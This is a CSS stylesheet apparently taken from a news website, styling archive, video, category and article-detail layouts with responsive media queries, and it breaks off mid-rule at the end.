.archivesPage .submitBtnSec .btn-primary { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
.archivesPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:20px; padding-bottom:35px; }
.LoadMoreBtnSec i { font-size: 14px; }
.archivesPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}

.TopTitle{font-size:22px;color:#fff;font-weight:700;position:relative;overflow:hidden;line-height:28px;padding-left:2px}
.TopTitle a{color:#e91e24}
.TopTitle.FontWhite a{color:#fff}
.TopTitle .liner:before{top:8px}
.TopTitle .liner:after, .TopTitle .liner:before{position:absolute;content:"";width:100%;border-top:4px solid #109a5a;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg)}
.TopTitle .liner:after{top:16px}
.VideoSection{margin-top:30px;padding:30px 0;background:#1d1e22}
.DVideoTop{margin-top:15px;background-color:#121212;position:relative}
.DVideoTop .Title{color:#f5f5f5;font-weight:700;-webkit-line-clamp:6;}
.DVideoTop .card-video-img{width:70px;height:50px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DVideoTop .col-lg-4{padding-left:0}
.DVideoTop .col-lg-8{position:relative}
.DVideoTop .Desc{padding:10px 15px 10px 5px}
.DVideoTop .Brief p{margin-top:10px;-webkit-line-clamp:4;color:#e3e3e3;line-height:24px}
.DVideoTop2{margin-top:12px;background-color:#111;position:relative;width:100%}
.DVideoTop2 .Title{color:#f5f5f5;font-weight:400;line-height:1.55;}
.DVideoTop2 .ImgViewer{padding-top:56%}
.DVideoTop2 .Desc{padding:6px 8px 4px;height:64px;overflow:hidden}
.DVideoTop2 .card-video-img{width:3rem;height:2.3rem;position:absolute;left:50%;top:37%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DSpecialVideo, .DVideoTopArea .col-lg-3:nth-child(4) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(5) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(6) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(7) .DVideoTop2{margin-top:20px}
.DSpecialVideo{position:relative}
.DSpecialVideo .thumbnail{border:0;box-shadow:none;margin:0;padding:0}
.DSpecialVideo .thumbnail .Desc{padding:6px 7px 4px}
.DSpecialVideo .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:rgba(18,18,18,.7215686274509804)}
.DSpecialVideo .Desc .Title{color:#fff}
.DSpecialVideo picture img{aspect-ratio:1.7}
.DSpecialVideo .card-video-img{width:2.8rem;height:2.8rem;position:absolute;left:42%;top:38%;background:url([data-uri]) no-repeat;background-size:100% 100%;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.9;background-color:#c5c5c5}
.DVideoGallery .newsCatInfo { position: relative; overflow: hidden; margin: 30px 0 20px 0; padding: 0 0 0 5px; font-size: 20px; line-height: 30px; color: #ED1C24; font-weight: bold; border-bottom: 4px double #ED1C24; }
.DVideoList .caption { font-size: 18px; line-height: 26px; font-weight: normal; padding: 8px; margin-bottom: 15px; box-shadow: 0px 7px 6px #6262623b; height: 90px; }
.color-light { color: #fff; }

.categoryPage .row { --bs-gutter-x:15px; }
.categoryPage .categoryLeadSec { padding-bottom:29px; border-bottom:1px solid #ddd; }
.categoryPage .newsCatInfo h3 { font-size:20px; line-height:1.4; color:#111; }
.categoryPage .newsCatInfo p span{font-size:18px;line-height:1.4;color:#222;}
.categoryPage .newsCatInfo p span i{font-size:11px;line-height:1.4;color:#0265A8;transform:translateY(-2px);}
.categoryPage .categoryTopLeadNews { margin-top:15px; }
.categoryPage .categoryTopLeadNews .Title{-webkit-line-clamp:3;font-size:24px!important;}
.categoryPage .categoryTopLeadNews .Brief { -webkit-line-clamp:5; }
.categoryPage .categoryTopNewList .newsSM{ margin-top:15px;width:100%; }
.categoryPage .categoryTopNewList .newsSM .desc { padding:5px;}
.categoryPage .latestPopSec .tab-content { height:560px; }
.categoryPage .categoryMoreNewsListSec { margin-top:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p { font-size:20px; color:#333; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #b9b9b9; margin-bottom:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p > i { font-size:16px; margin-left:3px; line-height:1.4; }
.categoryPage .categoryMoreNewsListSec .newsList{margin-bottom:15px;}
.categoryPage .categoryMoreNewsListSec .newsList .desc { height:109px; overflow:hidden;margin-bottom: 10px; }
.categoryPage .categoryMoreNewsListSec .newsList .Title { -webkit-line-clamp:2;}
.categoryPage .categoryMoreNewsListSec .newsList .Brief { font-size:15px; -webkit-line-clamp:3;height: 65px;overflow: hidden;}
.categoryPage .categoryMoreNewsListSec .newsList .date { font-size:15px; line-height:1.4; color:#575757; }
.categoryPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:30px; padding-bottom:45px; }
.categoryPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920 !important; --bs-btn-border-color:#d71920 !important; --bs-btn-hover-bg:#d71920 !important; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#d71920; --bs-btn-active-border-color:#d71920; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
/* .categoryPage .categoryTopNewList .newsSM {
	margin-top: 15px;
}
.newsFrame {
	padding: 10px;
	background: #fff;
	box-shadow: 0 7px 6px #6262620f;
} */
/* lead */
.leadSec{margin-top:20px;}
.leadContentSec{padding:14px;background:#fff;box-shadow:0 7px 6px #6262620f;border-top:1px double #0391ba47;}
.leadContentSec .newsBG { position:relative; }
.leadContentSec .newsBG .Title{font-weight:600;color:#fff;-webkit-line-clamp:2;}
.leadContentSec .newsBG .desc { overflow:hidden; padding:3px 7px; background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); position:absolute; bottom:0; left:0; right:0;padding-top:18%; }
.leadContentSec .LeadNewsList{border-left:1px solid #eaeaea;}
.leadContentSec .newsList{margin-top:9px;margin-right:4px;border-bottom:1px solid #eee;}
.leadContentSec .newsList picture img{aspect-ratio:1.55;}
.leadContentSec .newsList:first-child{margin-top:0;}
.leadContentSec .newsList .Title{-webkit-line-clamp:3;}
.leadContentSec .newsSM{border:1px solid #dbdbdb69;}
.leadContentSec .newsSM .desc{padding:5px;border-top:none;}

/* category common */
.catSec1{margin-top:20px;}
.catSec2{margin-top:20px;background:#e2ece7;padding-block:24px;}
.catSec3{margin-top:20px;}
.PhotoSection { margin-top:30px; }
.newsFrame{padding:10px;background:#fff;box-shadow:0 7px 6px #6a6a6a47;}


/* catA */
.catA .newsBG{margin-top:20px;}
.catA .newsBG picture img{aspect-ratio:1.59;}
.catA .newsBG .desc{margin-top:4px;}
.catA .newsBG .Brief{-webkit-line-clamp:5;}
.catA .newsSM{margin-top:20px;}
.catA .newsSM .desc{margin-top:4px;}

/* catList */
/* .catSecList{margin-top:35px;} */
.catList .newsSM .desc{margin-block:4px;}
.catList .newsSM .desc .Title{-webkit-line-clamp:2;}
.catList .newsList{border-top:1px dashed #06532f4f;}
.catList .newsList .Title{line-height:1.5;-webkit-line-clamp:2;height:54px;}


/* catB */
.catB{margin-top:20px;}
.catB .newsBG .desc{margin-block:6px;height:127px;}
.catB .newsList{border-top:1px dashed #06532f4f;padding-block:14px;}
.catB .newsList:first-child{border-top:none;}
.catB .newsList .Title{height:51px;}

/* catPhoto */
.catPhoto{margin-top:20px;}
.catPhoto .newsBG{position:relative;}
.catPhoto .newsBG .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsBG .desc p { font-size:22px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsBG span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:50px; height:50px;display:flex; justify-content:center; align-items:center; }
.catPhoto .newsBG span i{ font-size:30px; color:#0391ba; }
.catPhoto .newsBG picture img { aspect-ratio:1.76; }
.catPhoto .newsSM{position:relative;}
.catPhoto .newsSM .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsSM .desc p { font-size:18px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsSM span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:35px; height:35px; display:flex; justify-content:center; align-items:center; }
.catPhoto .newsSM span i{ font-size:18px; color:#0391ba; }
/* Read More */
.readMore { margin-top:40px; margin-bottom:30px; }
.readMore .readMoreTitle { font-size:22px; color:#a60505; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #d96a6a; margin-bottom:24px; }
.readMore .news{ border:1px solid #dbdbdb; margin-bottom:24px; background-color:#fff; }
.readMore .news .desc { padding:5px;   margin-top: 0;}

/*Details Page*/
.DDetailsContent{margin-top:10px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:15px;border-bottom:1px solid#e2e2e2;padding:5px;line-height:22px;text-align:center !important;color:#555;}
.DDetailsContent p{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
.DShareThis{padding:5px 10px;}

.DDetailsTitle{margin-top:20px;}
.DDetailsTitle h1{font-size:30px;font-weight:bold;color:#222;line-height:42px;margin-bottom:5px;}
.DDetailsTitle h3{padding:0 0 7px 2px;font-size:18px;color:#A91717;margin-bottom:0;}
.DDetailsTitle h4{font-size:20px;color:#A91717;}
.newsCatInfo h3 > .fas.fa-caret-right {
	font-size: 19px;
	line-height: 1.4;
	color: #cc0001;
}
.newsCatInfo h3 {
	font-size: 24px;
	line-height: 1.4;
	color: #111;
}

.newsRelatedinfo {
	border-bottom: 1px solid #dbdbdb;
	padding-bottom: 12px;
}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv h1{font-size: 30px;margin: 5px 0;  line-height: 40px;}
.detailsNewsColDiv .detailsContent p {
	font-size: 20px;
	line-height: 1.5;
	color: #222;
	margin-block: 16px;
	-webkit-line-clamp: none;
}
.readMore {
	margin-top: 40px;
	margin-bottom: 30px;
}
.readMore .readMoreTitle {
	font-size: 22px;
	color: #a60505;
	line-height: 1.4;
	padding: 4px 10px;
	background-color: #dbdbdb;
	border-bottom: 2px solid #d96a6a;
	margin-bottom: 24px;
}
.readMore .news {
	border: 1px solid #dbdbdb;
	margin-bottom: 24px;
	background-color: #fff;
}

/* ============ details page ================ */
.newsCatInfo { padding-bottom:10px; }
.newsCatInfo h3 { font-size: 24px; line-height: 1.4; color: #111; }
.newsCatInfo h3 > .fas.fa-caret-right{font-size:19px;line-height:1.4;color:#cc0001;}
.detailsNewsColDiv .heading{font-size:32px;line-height:1.4;font-weight:600;color:#222;-webkit-line-clamp: inherit;margin-bottom: 18px;}
.newsRelatedinfo{border-bottom: 1px solid #dbdbdb;padding-bottom: 12px;}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv .caption { padding:5px 10px; background: #868686; color: #fff; border-top: 1px solid #646464; }
.detailsNewsColDiv .detailsContent { margin-top: 24px; }
.detailsNewsColDiv .detailsContent h2{font-size: 21px;line-height:1.4;color:#313131;font-weight:600;-webkit-line-clamp: none;}
.detailsNewsColDiv .detailsContent p{font-size:20px;line-height:1.5;color:#222;margin-block:16px;-webkit-line-clamp: none;}
.detailsNewsColDiv .initial p { font-size: 20px; line-height: 1.4; color: #8a8a8a; font-style: italic; }
.detailsNewsColDiv .tags { margin-top: 35px; }
.detailsNewsColDiv .tags p { font-size: 22px; line-height: 1.4; color: #a60505; display: inline-block; }
.detailsNewsColDiv .tags ul { list-style: none;  padding: 0; }
.detailsNewsColDiv .tags ul li { display: inline-block; margin-right: 8px; padding: 5px 8px; font-size: 16px; line-height: 1.4; color: #0265A8; border: 1px solid #014573; border-radius: 14px; background-color: #d9eef4; margin-bottom: 8px; }
.detailsNewsColDiv .tags ul li .fas.fa-tags { color: #014573; font-size: 14px; margin-right: 3px; line-height: 1; }
.sideCol{margin-top: 62px;}
.readMore { margin-top: 40px; margin-bottom: 30px; }
.readMore .readMoreTitle { font-size: 22px; color: #fff; line-height: 1.4; padding: 4px 10px; background-color: #931824; /* border-bottom: 2px solid #d96a6a; */ margin-bottom: 24px;
}
.readMore .news{ border: 1px solid #dbdbdb; margin-bottom: 24px; background-color: #fff; width: 100%; background-color: #ededed; }
.readMore .news .desc { padding: 5px; }
.readMore .news:hover h3{
	color:#931824;
}

.ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:7px;background-color:#ED1C24;}
.AdditionalInfo .ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:6px;background-color:#ED1C24;}
.AdditionalInfo .DescTitle h2{font-size:14px;margin-bottom:0;letter-spacing:.8px;color:#333;font-weight:bold;text-transform:uppercase;display:inline-block;}
.AdditionalInfo .DescTitle{border-bottom:1px solid #ddd;padding:0 10px 10px;}
.AdditionalInfo{background:#f0f0f0;padding:10px 0;margin-top:10px;}
.AdditionalInfo .pDate p{color:#4a4a4a;font-size:14px;line-height:20px;margin-top:10px;padding:0 10px;}
.DSocialTop{margin-top:10px;padding:0 10px;}
.MarginTop10{margin-top:10px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:10px}

.DAuthor{padding:5px 0;}
.DAuthor i{font-size:12px;}
.DAuthor .name{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor .name a{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor span{color:#939393;font-size:15px;font-style:italic;}
.DPublishTime{padding:0 0 5px;}
.DPublishTime i{font-size:12px;}
.DPublishTime .Ptime{font-size:14px;color:#939393}
.DShareThis{margin-top:3px;}
.DPrint{margin-top:15px;}
.breadcrumb{background:#f0f0f0;margin-bottom:0;border-bottom:1px solid #e3e3e3;border-radius:3px;padding:5px 10px;margin-top:10px;border-right:1px solid #e3e3e3;}
.breadcrumb i{margin-right:5px;font-size:12px;}
.breadcrumb a{color:#717171;font-size:14px;}


.DReadMore{}
.DReadMore{margin-top:20px;display:block}
.DReadMoreList{margin-bottom:20px;background:#f0f0f0;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px;line-height:25px;}
.DReadMoreList p a:hover{color:#ED1C24;}
.DReadMoreList a p:hover{color:#ED1C24;}
.DReadMoreList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DReadMoreList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}


.D7MostPopular{}
.D7MostPopular .D7MostPopularTop1{margin-top:10px;}
.D7MostPopular .D7MostPopularTop1 a p{padding:10px;background:#f0f0f0;font-weight:bold;}
.D7MostPopular .DCatTopNewsList{margin-top:20px;background:#f0f0f0;}
.D7MostPopular .DCatTopNewsList p{font-size:16px;margin:0;padding:5px 8px;line-height:24px;}

@media screen and (max-width:1024px){
.container{ width:100%; }
.MobileHide{ display:none; }
.MobileShow{ display:block !important; }
.MobileMenuShow{ display:block; }
}
@media screen and (max-width:990px){
.container{ width:100%; }
.DRightSideAdd{ padding-top:20px; }
.DRightSideAdd.pt-0{ padding-top:20px !important; }
/*.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd3{display:none !important;}*/
.colresize{ width:100% !important; }
h1, h2, h3, h4, h5, h6{ font-size:17px; line-height:26px; }
.border-right{ border-right:0; }
.border-right-inner1{ border-right:0; }
.DSpecialSection{ padding:10px; }
.DSpecialTop .Desc{ height:auto; }
.DSpecialTop .ImgViewer{ padding-top:60%; }
.DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1List .Desc{ height:auto; }
.DSpecialTop1List .Title{ -webkit-line-clamp:3; }
.DSpecialTop1 .col-lg-6:nth-child(1) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1 .col-lg-6:nth-child(2) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop3List:first-child{ margin-top:15px; }
.DSpecialTop3List .Title{ -webkit-line-clamp:3; }
.DSpecialTop3List .Desc{ padding:7px; }
.DLeadNews .Desc{ padding:7px 10px; height:auto; }
.DLeadNews .Desc .Title{ font-size:20px; line-height:28px; }
.DLeadNews .Desc .Brief p{ -webkit-line-clamp:3; }
.DLeadSide{ display:flex; margin:0 -7.5px; }
.DLeadNewsList{ background:transparent; border-bottom:none; width:50%; padding:0 7.5px; margin-top:15px; }
.DLeadNewsList:last-child{ margin-top:15px; }
.DLeadNewsList .Desc{ height:auto; padding:5px 3px 0; }
.DLeadNewsList .Title{ font-weight:400; }
.DTop3{ margin-top:10px; padding:0; border:0; border-top:1px solid #e2e2e2; }
.DTop3NewsItem{ margin-top:12px; border-bottom:1px solid #e2e2e2; padding-bottom:10px; }
.DTop3NewsItem .DetailsBlock{ height:auto; }
.DTop3NewsItem .Brief p{ -webkit-line-clamp:3; }
.DTop3 .col-lg-4:nth-child(3) .DTop3NewsItem{ border-bottom:none; }
.DTop2{ margin-top:0px; }
.DTop2List{ border-top:1px solid #e2e2e2; padding:10px 0; margin-top:0; border-bottom:none; }
.DTop2List .col-7{ padding-left:0; }
.DTop2List .col-5{ padding-right:10px; }
.DTop2List .Desc{ padding:0; }
.DTop2List .ImgViewer{ padding-top:60%; }
.DTop2List .Title{ -webkit-line-clamp:3; height:auto; font-weight:400; }
.DTop2 .col-lg-6:nth-child(1) .DTop2List{ padding-top:10px; }
.DTop2 .col-lg-6:nth-child(2) .DTop2List{ padding-top:10px; }
.DTop4{ margin-top:0; }
.DTop4NewsItem .ImgViewer{ padding-top:60%; }
.DTop4NewsItem{ padding:10px 0; border-top:1px solid #eee; border-bottom:none; }
.DTop4NewsItem .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DTop4NewsItem:first-child{ padding-top:10px; }
.covid-19{ margin-top:20px !important; }
.DHighlightedSection{ margin-top:0; padding-top:0; border-top:none; }
.DHighLightTop .thumbnail .Desc{ padding:5px 10px 0px; }
.DHighLightTop .Desc .Brief p{ display:none; }
.DHighLightTop .Desc .Title{ font-size:20px; line-height:28px; }
.DHighLightedListItem2{ padding:10px 0; }
.DHighLightedListItem2:first-child{ padding-top:10px; }
.DHighLightedListItem2 .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DHighLightedListItem2 .col-lg-5{ padding-right:10px; }
.DHighLightedListItem2 .col-lg-7{ padding-left:0px; }
.DLPSTab2.mt-0{ margin-top:20px !important; }
.OpinionTopNews{ min-height:auto; padding:20px; }
.OpinionTopNews .Title{ font-size:20px; line-height:28px; }
.DEditorial{ padding:0 7px; }
.DEditorialList{ padding:7px 0; }
.DEditorialList .ImgViewer{ padding-top:62%; }
.SecTitle.mt-0{ margin-top:20px !important; }
.row.MT20{ margin-top:0 !important; }
.row.MT30{ margin-top:0 !important; }
.DVideoGalleryTop2 .row{ --bs-gutter-x:0.9rem; }
.DVideoGalleryTop2List .thumbnail .Desc{ position:relative; padding:5px 2px 0; }
.DVideoGalleryTop2List .Desc .Title{ font-size:17px; line-height:26px; }
.DVideoGalleryTop2List .card-video-img{ width:2.3rem; height:2.3rem; }
.DVideoGalleryTop2List .ImgViewer::after{ position:relative; }

.MoreVideoSlider{ margin-top:15px; }
.MoreVideoSliderItem{ background:transparent; }
.MoreVideoSliderItem .Desc{ padding:5px 2px 0; height:auto; }
.DNationalTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DNationalTop .Desc{ padding:5px 7px; height:auto; }
.DNationalTop .Brief{ display:none; }
.DNationalList{ padding:10px 0; }
.DNationalList .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DNationalList .col-lg-5{ padding-right:10px; }
.DNationalList .col-lg-7{ padding-left:0px; }
.DCountryTop{ padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e2e2e2; }
.DCountryTop .Desc{ height:auto; padding:0; }
.DCountryTop .Brief{ display:none; }
.DCountryTop .col-sm-9{ padding-left:0; }
.DCountryTop .Title{ font-size:17px; line-height:26px; font-weight:400; }
.DCountryTop .ImgViewer{ padding-top:60%; }
.DCountryListItem{ padding:10px 0; }
.DCountryListItem .col-lg-4{ padding-right:10px; }
.DCountryListItem .col-lg-8{ padding-left:0px; }
.DInternationalList{ padding:10px 0; border-top:1px solid #e2e2e2; }
.DInternationalList .Desc{ padding:0; }
.DInternationalList .Brief p{ display:none; }
.DInternational .Title{ font-weight:400; }
.DInternational .col-7{ padding-left:0; }
.DInternational .col-lg-3:nth-child(1) .DInternationalList{ padding-top:0; border-top:0; }
.DInternational .col-lg-3:nth-child(4) .DInternationalList{ padding-bottom:0; }
.DEconomicsTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DEconomicsTop .Desc{ height:auto; padding:5px 7px; }
.DEconomicsTop .Brief p{ display:none; }
.DEconomicsListItem{ margin-top:10px; padding-bottom:10px; }
.DEconomicsListItem .Title{ font-weight:400; }
.DEconomicsListItem .Desc .Brief p{ display:none; }
.DEconomicsListItem .ImgViewer{ padding-top:60%; }
.DSportsTop .col-lg-4{ padding-left:calc(var(--bs-gutter-x)/ 2); }
.DSportsTop .Desc{ padding:5px 7px; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:3; margin-top:7px; }
.DSportsTopList2{ background:transparent; margin-top:13px; }
.DSportsTopList2 .Desc{ padding:0; }
.DSportsTopList2 .Title{ font-weight:400; max-height:75px; }
.DSportsTopList2 .ImgViewer{ padding-top:60%; }
.DSportsTopList2 .col-7{ padding-left:0; }
.DSportsTopListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .ImgViewer{ padding-top:60%; }
.DSportsTopListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .Title{ max-height:75px; }
.DEntertainmentTop .Desc{ height:auto; }
.DEntertainmentListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DEntertainmentListItem .ImgViewer{ padding-top:60%; }
.DEntertainmentListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DCatStyle1List{ padding:0 8px 8px; }
.DCatStyle1ListItem{ padding:8px 0; }
.DCatStyle1ListItem .ImgViewer{ padding-top:60%; }
.DPhotoGalleryTop .Desc{ height:auto; }
.DFooterBg .address{ margin-bottom:10px; }
.DFooterBg .MoreInfo{ padding-left:0; margin-top:10px; }
.rowresize{ flex:0 0 100% !important; max-width:100% !important }
.DHighlightedTop{ margin-bottom:15px; }
.DEnterTop3List{ margin-bottom:15px; }
.Catmain .col-md-5{ padding-left:1rem; }
.Catlist .col-md-7{ padding-left:1rem; }
.Catlist h3{ margin-top:5px; }
.Catmain-desc{ margin-bottom:15px; }
.cat-details{ margin-bottom:15px; }
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{ margin-bottom:24px; }
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{ margin-bottom:24px; }
/* .Catside .col-md-7{
padding-left:1rem;
} */
.lead-area .side-ad{ margin-top:20px; }
.lead-area .ad-area{ display:none; }
.Catmain-desc h3{ margin-top:5px; }
.DEnterTop2 .Desc h4{ margin-top:0; }
.DEnterTop2{margin-bottom:15px;}
.DEnterTop2 .Desc{ margin-top:0; }
.DEnterTop2 .Desc .Brief{ display:none; }
.DEnterTop2 .col-5{ padding-right:0; }
.DEnterTop3{ padding-top:0; }
.sharadesh-area .col-md-3{ padding-top:30px; }
.entertainment-opinion .col-md-3{ padding-top:30px; }
.economy-area .col-md-4{ padding-top:30px; }
.economy-area .col-md-4:first-child{ padding-top:0; }
.side-ad{ padding-top:10px; }
.opinion-pic picture img{ width:90%; }
.Catmain-desc p{ display:none; }
.Catmain2 .desc{ display:no; }
.international-area{ padding-top:30px; }
.rajniti-area{ padding-top:30px; }
.Catlist-wrapper{ padding-bottom:30px; }
.video-frame{ padding-top:30px; }
.mobLogo{ width:200px; }
.DSportsTop .Desc .Brief{display:none;}
.DSportsTopList-2 .col-5{padding-right:0;}
.lead-details h1{margin-bottom:15px;}
.economy-area .col-md-4{margin-bottom:30px;}
.DHighlightedTop .col-7{padding-left:15px;}
.DSportsTopList-2 h3{ font-size:17px; line-height:1.4; font-weight:400; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:2; }
.DSportsTop .Desc .Brief p{margin-bottom:15px;}
.DEnterTop3List .Desc .Title{ padding-left:15px; }
.slick-prev{ left:0px; z-index:11; }
.slick-next{ right:0px; z-index:11; }
.photogallery-area{ padding-bottom:30px; }
.flogo{ width:350px; }
.address p{ padding-top:15px; }
.lead-area{ padding:0; }
.Title { -webkit-line-clamp: 2; }
.newsFrame { padding: 6px; }
}
@media screen and (max-width:736px){
.container{
width:100%;
 }
}
@media screen and (max-width:667px){
.container{
width:100%;
 }
}
@media screen and (max-width:640px){
.container{
width:100%;
 }
}
@media screen and (max-width:568px){
.container{
width:100%;
 }
}
@media screen and (max-width:480px){
.container{
width:100%;
 }
.MobileHide2{
display:none;
 }
.MobileMenuShow2{
display:block;
 }
}
@media screen and (max-width:414px){
.container{
width:100%;
 }
}
@media screen and (max-width:375px){
.container{
width:100%;
 }
}
@media screen and (max-width:360px){
.container{
width:100%;
 }
.Brief p{
font-size:15px;
line-height:23px;
 }
.DSpecialTop1List .Title{
font-size:16px;
line-height:24px;
 }
.DLeadNewsList .Title{
font-size:16px;
line-height:24px;
 }
.DVideoGalleryTop2List .Desc .Title{
font-size:16px;
line-height:24px;
 }
.MoreVideoSliderItem .Desc .Title{
font-size:16px;
line-height:24px;
 }
.LeadTitle{
